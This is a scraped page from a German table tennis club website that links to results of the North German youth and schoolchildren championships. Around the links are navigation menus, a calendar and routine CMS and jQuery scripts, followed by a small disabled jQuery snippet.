<div class="ce_hyperlink block">

      <h1>Ergebnis-Liste</h1>
  
  
    <a href="https://www.tt-turniercenter.de/default.aspx?TID=12139&amp;Page=Klassen&amp;KID=16305&amp;PhID=2" class="hyperlink_txt" title="Zu den Ergebnissen....." rel="" target="_blank">Zu den Ergebnissen.....</a>
  

</div>

<h1 style="text-align: center;"><a href="files/tao/2019/RMErgebnisse.pdf" target="_blank">Noch eine Liste....</a></h1>  
  
</div>

  <!-- indexer::stop -->
  <p class="back"><a href="javascript:history.go(-1)" title="Zurück">Zurück</a></p>
  <!-- indexer::continue -->

  

</div>

  
</div>

<div id="down">
</div>
<div class="toolbar">
		<div class="toolbar-select">
			<b id="toolbar-select-button">Haupt-Menü</b>
			<ul>
		
<!-- indexer::stop -->
<nav class="mod_customnav block">

  
  <a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#skipNavigation126" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="home tagline-no-border first"><a href="index.php/home.html" title="Home" class="home tagline-no-border first" role="menuitem">Home</a></li>
                <li class="trail"><a href="index.php/Infos.html" title="Infos" class="trail" role="menuitem">Infos</a></li>
                <li class="h3-gross"><a href="index.php/uebersicht-damen.html" title="Damen" class="h3-gross" rel="nofollow" role="menuitem">Damen</a></li>
                <li class="h3-gross"><a href="index.php/uebersicht-herren.html" title="Herren" class="h3-gross" rel="nofollow" role="menuitem">Herren</a></li>
                <li><a href="index.php/senioren-rangliste.html" title="Diverses" rel="nofollow" role="menuitem">Diverses</a></li>
                <li><a href="index.php/impressum-216.html" title="Impressum" role="menuitem">Impressum</a></li>
                <li><a href="index.php/sitemap.html" title="Sitemap" rel="nofollow" role="menuitem">Sitemap</a></li>
                <li><a href="index.php/search.html" title="Suche" role="menuitem">Suche</a></li>
                <li class="last"><a href="index.php/kontakt.html" title="Kontakt" class="last" role="menuitem">Kontakt</a></li>
      </ul>

  <a id="skipNavigation126" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

							</ul>
		</div>
	</div>


<div class="toolbar-u">
		<div class="toolbar-u-select">
			<b id="toolbar-u-select-button">Unter-Menü</b>
							<ul>
		
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#skipNavigation127" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/termine-160.html" title="Termine" class="first" role="menuitem">Termine</a></li>
                <li class="submenu trail"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu trail" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_2" role="menu">
            <li class="sibling first last"><a href="index.php/liste.html" title="Übersicht" class="sibling first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" role="menuitem">Das neue "TT-SVF"</a></li>
                <li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>

  <a id="skipNavigation127" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

							</ul>
		</div>
	</div>
	
<a href="index.php/home.html">		
<img style="position:fixed;bottom:210px;right:9px;z-index:3222;width:35px;height:50px;opacity: 0.9;" src="files/tao/img/demo/aasvf.png">
	</a>
<a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#top">		
<img style="position:fixed;bottom:290px;right:13px;z-index:3222;width:30px;height:85px;opacity: 0.5;" src="files/tao/img/demo/hochg.png">
	</a>
<a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#down">		
<img style="position:fixed;bottom:80px;right:13px;z-index:3222;width:30px;height:85px;opacity: 0.5;" src="files/tao/img/demo/runter.png">
	</a>
	
	<div>
</div>
				
			</section>

							<aside class="sidebar">
										
<!-- indexer::stop -->
<nav class="mod_navigation sub-navigation block">

  
  <a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#skipNavigation16" class="invisible">Navigation überspringen</a>

  	<h3><a href="index.php/Infos.html" title="Infos">Infos</a></h3>

<ul class="level_1">
						<li class="first"><a href="index.php/termine-160.html" title="Termine" class="first">Termine</a></li>
								<li class="submenu trail"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu trail">War mal aktuell</a>
<ul class="level_2">
						<li class="sibling first last"><a href="index.php/liste.html" title="Übersicht" class="sibling first last">Übersicht</a></li>
			</ul>
</li>
								<li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow">Spielplan (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Spielplan (SVF)</a></li>
								<li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow">Hallenplan (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Hallenplan (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank">Teams (SVF)</a></li>
								<li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank">Tabellen (SVF)</a></li>
								<li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow">TTLive-Infos</a></li>
								<li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank">PI-Staffeln =></a></li>
								<li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;">Das neue "TT-SVF"</a></li>
								<li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank">SVF-TT-Sparte =></a></li>
								<li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank">SVF-Hauptverein =></a></li>
			</ul>

  <a id="skipNavigation16" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_calendar block">

      <h3>Kalender</h3>
  
  
  
<table class="minicalendar">
<thead>
  <tr>
    <th class="head previous"><a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html?month=202601" rel="nofollow" title="Januar 2026">&lt;</a></th>
    <th colspan="5" class="head current">Februar 2026</th>
    <th class="head next"><a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html?month=202603" rel="nofollow" title="März 2026">&gt;</a></th>
  </tr>
  <tr>
          <th class="label col_first">Mo<span class="invisible">ntag</span></th>
          <th class="label">Di<span class="invisible">enstag</span></th>
          <th class="label">Mi<span class="invisible">ttwoch</span></th>
          <th class="label">Do<span class="invisible">nnerstag</span></th>
          <th class="label">Fr<span class="invisible">eitag</span></th>
          <th class="label weekend">Sa<span class="invisible">mstag</span></th>
          <th class="label col_last weekend">So<span class="invisible">nntag</span></th>
      </tr>
</thead>
<tbody>
      <tr class="week_0 first">
                        <td class="days empty col_first">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days empty weekend">&nbsp;</td>
                                <td class="days weekend col_last today">1</td>
                  </tr>
      <tr class="week_1">
                        <td class="days col_first upcomming">2</td>
                                <td class="days upcomming">3</td>
                                <td class="days upcomming">4</td>
                                <td class="days upcomming">5</td>
                                <td class="days upcomming">6</td>
                                <td class="days weekend upcomming">7</td>
                                <td class="days weekend col_last upcomming">8</td>
                  </tr>
      <tr class="week_2">
                        <td class="days col_first upcomming">9</td>
                                <td class="days upcomming">10</td>
                                <td class="days upcomming">11</td>
                                <td class="days upcomming">12</td>
                                <td class="days upcomming">13</td>
                                <td class="days weekend upcomming">14</td>
                                <td class="days weekend col_last upcomming">15</td>
                  </tr>
      <tr class="week_3">
                        <td class="days col_first upcomming">16</td>
                                <td class="days upcomming">17</td>
                                <td class="days upcomming">18</td>
                                <td class="days upcomming">19</td>
                                <td class="days upcomming">20</td>
                                <td class="days weekend upcomming">21</td>
                                <td class="days weekend col_last upcomming">22</td>
                  </tr>
      <tr class="week_4 last">
                        <td class="days col_first upcomming">23</td>
                                <td class="days upcomming">24</td>
                                <td class="days upcomming">25</td>
                                <td class="days upcomming">26</td>
                                <td class="days upcomming">27</td>
                                <td class="days weekend upcomming">28</td>
                                <td class="days empty weekend col_last">&nbsp;</td>
                  </tr>
  </tbody>
</table>


</div>
<!-- indexer::continue -->
				</aside>
			
		</div>

		
					<footer class="page-footer">
				

<div class="ce_hyperlink block" id="ueblink">

  
  
    <a href="index.php/sitemap.html" class="hyperlink_txt" title="- - - Ü B E R S I C H T  - - -" rel="">- - - Ü B E R S I C H T  - - -</a>
  

</div>

<div class="rs-columns ce_rs_columns_start first">

	<div class="rs-column -large-col-4-1 -large-first -large-first-row -medium-col-2-1 -medium-first -medium-first-row -small-col-2-1 -small-first -small-first-row">
<div align="center">
<h1><a href="index.php/Infos.html">Infos</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/termine-160.html" title="Termine" class="first" role="menuitem">Termine</a></li>
                <li class="submenu trail"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu trail" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_2" role="menu">
            <li class="sibling first last"><a href="index.php/liste.html" title="Übersicht" class="sibling first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" role="menuitem">Das neue "TT-SVF"</a></li>
                <li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-first-row -medium-col-2-1 -medium-last -medium-first-row -small-col-2-1 -small-last -small-first-row">
<div align="center">
<h1><a href="index.php/uebersicht-damen.html">Damen</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow" role="menuitem">1. Damen</a></li>
                <li class="nur-d"><a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow" role="menuitem">2.  Damen</a></li>
                <li class="nur-d"><a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow" role="menuitem">3.  Damen</a></li>
                <li><a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Damen</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2.  Damen</a></li>
                <li class="nur-m last"><a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">3.  Damen</a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-first-row -medium-col-2-1 -medium-first -small-col-2-1 -small-first">
<div align="center">
<h1><a href="index.php/uebersicht-herren.html">Herren</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow" role="menuitem">1. Herren</a></li>
                <li class="nur-d"><a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow" role="menuitem">2. Herren</a></li>
                <li class="nur-d"><a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow" role="menuitem">3. Herren</a></li>
                <li class="nur-d"><a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow" role="menuitem">4. Herren</a></li>
                <li class="nur-d"><a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow" role="menuitem">5. Herren</a></li>
                <li><a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">3. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">4. Herren</a></li>
                <li class="nur-m last"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">5. Herren</a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-last -large-first-row -medium-col-2-1 -medium-last -small-col-2-1 -small-last">
<div align="center">
<h1><a href="index.php/diverses.html">Diverses</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first" role="menuitem">Senioren-Rangliste</a></li>
                <li><a href="index.php/videos.html" title="TT-Videos" role="menuitem">TT-Videos</a></li>
                <li><a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow" role="menuitem">Team-WM 2018</a></li>
                <li><a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen" role="menuitem">Turnier in Uetersen</a></li>
                <li><a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow" role="menuitem">Turnier in Hörnerkirchen</a></li>
                <li><a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow" role="menuitem">Turnier in Wedel</a></li>
                <li><a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski" role="menuitem">Trauer um Klaus Domanski</a></li>
                <li><a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann" role="menuitem">Trauer um Melanie Schiemann</a></li>
                <li><a href="index.php/regularien.html" title="Regularien" rel="nofollow" role="menuitem">Regularien-2023</a></li>
                <li><a href="index.php/links.html" title="Links" rel="nofollow" role="menuitem">Links</a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank" role="menuitem">Saison 2020-2021 =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Spartenleiter =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Mannschaftsführer =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Wettspielordnung TTVSH =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank" role="menuitem">Änderungen WO 2020  =></a></li>
                <li><a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank" role="menuitem">Satzungen und Regeln =></a></li>
                <li class="last"><a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank" role="menuitem">Zugriffszähler =></a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div></div>

<!-- indexer::stop -->
<div class="ce_toplink last block">
  <a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#top" title="NACH OBEN">NACH OBEN</a>
</div>
<!-- indexer::continue -->

<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start  -border-top" style=" ">

	
	<div class="centered-wrapper-inner">

<!-- indexer::stop -->
<p class="footer-copyright ce_rsce_tao_footer_copyright">
	© Copyright 2026. Volker Radig.			<a href="https://rocksolidthemes.com/de/contao-themes" class="rocksolid-copyright">RockSolid Contao Themes &amp; Templates</a>
	</p>
<!-- indexer::continue -->
</div>
</div>

<!-- indexer::stop -->
<a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#top" class="footer-top-link ce_rsce_tao_footer_top">
		<span>Nach</span> <span>oben</span>
</a>
<!-- indexer::continue -->
			</footer>
		
	</div>

	

  
<script src="assets/jquery/mediaelement/2.19.0.1/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video:not(.no-mejs),audio:not(.no-mejs)').mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.19.0.1/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.11.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true,
        create: function(event, ui) {
          ui.header.addClass('active');
          $('div.toggler').attr('tabindex', 0);
        },
        activate: function(event, ui) {
          ui.newHeader.addClass('active');
          ui.oldHeader.removeClass('active');
          $('div.toggler').attr('tabindex', 0);
        }
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.6.1/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/tablesorter/2.0.5/js/tablesorter.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_table .sortable').each(function(i, table) {
        $(table).tablesorter();
      });
    });
  })(jQuery);
</script>

<script src="assets/swipe/2.0/js/swipe.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_sliderStart').each(function(i, cte) {
        var s = $('.content-slider', cte)[0],
            c = s.getAttribute('data-config').split(',');
        new Swipe(s, {
          // Put custom options here
          'auto': parseInt(c[0]),
          'speed': parseInt(c[1]),
          'startSlide': parseInt(c[2]),
          'continuous': parseInt(c[3]),
          'menu': $('.slider-control', cte)[0]
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-86400&&e(t+"php")})},5e3);</script>

<script src="files/tao/js/script.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://web-we-can.de/jimdo/wwc.js
body_size: 159
content:
$(document).ready(function(){
    /* Hier der jQuery-Code */
if (0)
{
var x = $( "#Akt-Term:first-child").text();
var inhalt = document.querySelector("#Akt-Term div time").innerHTML + ",  " + document.querySelector("#Akt-Term div a").innerHTML;
$( "#vrjs").text("Neuester Text");
$( "#vrjs").text(inhalt);
$( "#vrjs" ).fadeOut(4000);
$( "#vrjs" ).fadeIn(7000);
$( "#vrjs" ).append( "<h1>Test-Element</h1>" );
$( "#vrjs" ).append( "<h2>Test-Element</h2>" );
}
});